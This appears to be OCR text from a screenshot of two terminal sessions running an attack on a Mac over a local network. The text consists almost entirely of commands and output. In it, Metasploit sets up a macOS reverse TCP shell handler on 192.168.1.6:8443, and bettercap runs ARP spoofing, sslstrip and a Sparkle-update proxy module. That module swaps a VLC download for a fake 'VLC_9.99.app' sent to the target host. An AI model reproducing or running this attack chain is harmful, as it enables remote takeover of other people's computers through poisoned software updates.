 Applications Places Terminal Fri 21:04 1
root@a1b2c3d4e5: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload osx/x64/shell_reverse_tcp
payload => osx/x64/shell_reverse_tcp
msf exploit(handler) > set lhost 192.168.1.6
lhost => 192.168.1.6
msf exploit(handler) > set lport=8443
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(handler) > set lport 8443
lport => 8443
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.6:8443
[*] Starting the payload handler...
root@a1b2c3d4e5: ~/Resources/bettercap-proxy-modules
File Edit View Search Terminal Help
.4 --proxy-module osxsparkle.rb --sparkle-rce-file /root/VLC_9.99.app
bettercap
v1.3.3
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ http-proxy:✔ https-proxy:✘
sslstrip:✔ http-server:✘ ] ...
[I] Found NetBIOS name 'A1B2C3D4E5F6' for address 192.168.1.4
[I] [GATEWAY] 192.168.1.1 : 08:10:78:DE:F6:0E ( ??? )
[I] [OSX SPARKLE] Getting 'http://get.videolan.org/vlc/2.2.1/macosx/vlc-2.2
.1.dmg' file size ...
[I] [TARGET] 192.168.1.4 : 78:31:C1:C1:9C:0A / A1B2C3D4E5F6 ( Apple )
[I] [OSX SPARKLE] FTP server started on ftp://192.168.1.6:2100/ ...
[I] HTTP Proxy started on 192.168.1.6:8080 ...
[A1B2C3D4E5F6/192.168.1.4] POST http://www.taringa.net/ajax/liveupdate/ping
( application/json ) [200]